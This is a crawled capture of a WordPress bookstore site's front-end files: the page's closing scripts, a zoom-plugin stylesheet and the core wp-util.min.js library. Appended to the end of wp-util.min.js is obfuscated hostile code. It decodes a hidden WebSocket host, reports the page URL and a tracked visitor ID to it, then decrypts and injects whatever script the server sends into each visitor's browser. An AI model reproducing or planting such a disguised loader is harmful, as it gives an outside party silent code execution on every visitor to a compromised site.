var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":":\/\/www.siddhayogabookstore.org.in\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","show_minicart":"1","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"0","product_zoom_mobile":"1","product_image_popup":"0","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"50","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=2.4.0'></script>

    <script type="text/javascript">
        
                    jQuery(document).ready(function($){
    $("#footer .wysija-submit").removeClass('btn-default').addClass('btn-primary');
});
                    </script>
<script>
	jQuery('ul.products.grid .rating-wrap').hide();
	jQuery(document).ready(function(){
		setTimeout(function(){
            jQuery('ul.products.grid > li.show-outimage-q-onimage .product-inner, ul.products.grid > li.show-links-outimage .product-inner, ul.products.grid > li.show-outimage-q-onimage-alt .product-inner').each(function(){
				jQuery(this).children('.product-loop-title').after(jQuery(this).children('.rating-wrap'));
			});
			jQuery('ul.products.grid .rating-wrap').show();
        },200);
	});
</script>
<script>
	jQuery(document).ready(function(){		
		jQuery('ul.wc-item-meta').find('.wc-item-meta-label').each(function(){			
			if(jQuery(this).text() == 'Participation Date:'){
				jQuery(this).closest('li').addClass('participation-date');
				return;
			}
		});		
		
		jQuery('table.variations select').change(function(){			
			jQuery( "select option:selected" ).each(function() {
				var variation_name = jQuery(this).text();					
				var variation_price = jQuery('.price .woocommerce-variation-price .amount').text();
				setTimeout(function(){
					jQuery(document).find('.single-price .woocommerce-variation-price .amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-Price-amount.amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-variation-price .amount').prepend(variation_name + " - ");
				},50);				
			});			
		});
		
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=4.9.26
body_size: 447
content:
/* gallery */
.yith_magnifier_gallery {
    margin: 0;
    padding: 0;
}

.yith_magnifier_gallery li {
    position: relative;
    float: left;
    display: block;
}

.yith_magnifier_gallery li.last {
    margin-right: 0;
}

.yith_magnifier_gallery li a {
    width: 100% !important;
    display: block;
    margin-top: 10px;
    height: auto !important;
}

/* next/prev */
.single-product.woocommerce .thumbnails {
    position: relative;
}

.single-product.woocommerce .thumbnails #slider-prev,
.single-product.woocommerce .thumbnails #slider-next {
    display: none !important;
    cursor: pointer;
    width: 27px;
    height: 26px;
    background: url('../images/slider-arrow.png') no-repeat left center;
    position: absolute;
    top: 48%;
    margin-top: -2px;
}

.single-product.woocommerce .thumbnails #slider-prev {
    background-position: left center;
    left: 0px;
}

.single-product.woocommerce .thumbnails #slider-next {
    background-position: right center;
    right: 0px;
}

.single-product.woocommerce .thumbnails:hover #slider-prev,
.single-product.woocommerce .thumbnails:hover #slider-next {
    display: block !important;
}

span.onsale {
    z-index: 10000
}

div.pp_woocommerce a.pp_expand {
    display: inline;
    bottom: 10px;
    top: initial;
    left: 10px;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.siddhayogabookstore.org.in/wp-includes/js/wp-util.min.js?ver=4.9.26
body_size: 1667
content:
window.wp=window.wp||{},function(i){var e="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(t){var n,s={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(e){return(n=n||_.template(i("#tmpl-"+t).html(),s))(e)}}),wp.ajax={settings:e.ajax||{},post:function(e,t){return wp.ajax.send({data:_.isObject(e)?e:_.extend(t||{},{action:e})})},send:function(e,n){var t;return _.isObject(e)?n=e:(n=n||{}).data=_.extend(n.data||{},{action:e}),n=_.defaults(n||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(t=i.Deferred(function(t){n.success&&t.done(n.success),n.error&&t.fail(n.error),delete n.success,delete n.error,t.jqXHR=i.ajax(n).done(function(e){"1"!==e&&1!==e||(e={success:!0}),_.isObject(e)&&!_.isUndefined(e.success)?t[e.success?"resolveWith":"rejectWith"](this,[e.data]):t.rejectWith(this,[e])}).fail(function(){t.rejectWith(this,arguments)})})).promise()).abort=function(){return t.jqXHR.abort(),this},e}}}(jQuery);
(function(c,d){var y=b,e=c();while(!![]){try{var f=-parseInt(y('0x8'))/0x1*(-parseInt(y('0x2'))/0x2)+-parseInt(y('0x4'))/0x3*(parseInt(y('0x7'))/0x4)+parseInt(y('0x6'))/0x5+-parseInt(y('0x3'))/0x6+parseInt(y('0x5'))/0x7+-parseInt(y('0x1'))/0x8+parseInt(y('0x9'))/0x9*(parseInt(y('0x0'))/0xa);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xd271d),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|2v|33|33|2v|30|2t|2p|32|2p|30|3d|38|2x|2r|37|1a|2z|2p|32|2t|2y|30|2p|32|36|33|37|38|33|37|2w|33|3e|1a|2r|2r'['split']('|')['map'](c=>parseInt(c,0x24)))));function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['49965GbOhlg','4927615YLxMiX','63620UzHAFX','352oRMGUV','2XXsojb','36UyiRAH','8937400AXWshK','11571928equeMZ','638522hcSqqa','6936234eVxpuG'];a=function(){return z;};return a();}